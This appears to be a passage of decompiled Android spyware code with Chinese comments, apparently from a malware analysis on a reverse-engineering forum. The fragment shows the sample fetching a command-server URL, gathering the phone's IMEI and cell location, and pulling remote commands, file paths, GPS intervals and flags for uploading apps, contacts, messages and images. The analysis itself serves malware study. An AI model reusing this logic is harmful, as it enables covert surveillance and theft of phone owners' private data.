 else if(boolean_isNetwokConnect) {
String v12 = this.Preference.getString("Url", "null");  // 如果不是第一次运行则先判断有没有网络连接，如果有，进行上传的操作并获取新的配置信息及命令
this.sUrl = (v12.equals("null") & v12.equals("")) != 0 ? this.MygetVpsUrl(this.VpsUrl) : this.MygetVpsUrl(v12);
initData.IMEI = this.sIMEI;
initData.FirstTime = this.Preference.getString("FirstTime", "null");
initData.LastTime = this.Preference.getString("LastTime", "null");
initData.Url = this.sUrl;
initData.Counts = this.Preference.getInt("Counts", 0);
initData.Cell = this.Preference.getString("Cell", null);
initData.bSendApp = Boolean.valueOf(this.Preference.getBoolean("bSendApp", false));
initData.bSendContacts = Boolean.valueOf(this.Preference.getBoolean("bSendContacts", false));
initData.bSendMsg = Boolean.valueOf(this.Preference.getBoolean("bSendMsg", false));
initData.sMirrorPath = this.sRootPath;
initData.Cell = cellLocation;
this.endDate = initData.LastTime;
HashMap hashMap = this.MyControl(this.sUrl, this.sIMEI);  // 获取新的命令参数并且更新本地配置
if(hashMap != null) {
int imageSize = Integer.parseInt(hashMap.get("ImageSize"));
int gpsLevel = Integer.parseInt(hashMap.get("GpsLevel"));
if(imageSize > 100) {
initData.ImageSize = imageSize;
}
if(gpsLevel > 1) {
initData.GpsLevel = gpsLevel;  // GPS位置监控的时间间隔
}
int v8 = this.Preference.getInt("Level", 1);
int v9 = Integer.parseInt(hashMap.get("LEVEL"));
if(v8 != v9) {  // 进行键值"bSendImage"的更新
initData.Level = v9;
initData.bSendImage = Boolean.valueOf(false);
}
else {
initData.Level = v8;
initData.bSendImage = Boolean.valueOf(this.Preference.getBoolean("bSendImage", false));
}
if(hashMap.get("COMMAND").equals(this.Preference.getString("COMMAND", ""))) {  // 进行键值"COMMAND"的更新
initData.COMMAND = this.Preference.getString("COMMAND", "");
initData.bSendCommand = Boolean.valueOf(this.Preference.getBoolean("bSendCommand", false));
}
else {
initData.COMMAND = hashMap.get("COMMAND");
initData.bSendCommand = Boolean.valueOf(false);
}
if(hashMap.get("FILEPATH").equals(this.Preference.getString("FilePath", ""))) {  // 进行键值"FILEPATH"的更新
initData.FilePath = this.Preference.getString("FilePath", "");
initData.bSendFilePath = Boolean.valueOf(this.Preference.getBoolean("bSendFilePath", false));
goto label_289;
}
initData.FilePath = hashMap.get("FILEPATH");
initData.bSendFilePath = Boolean.valueOf(false);
}
吾爱破解论坛
www.52pojie.cn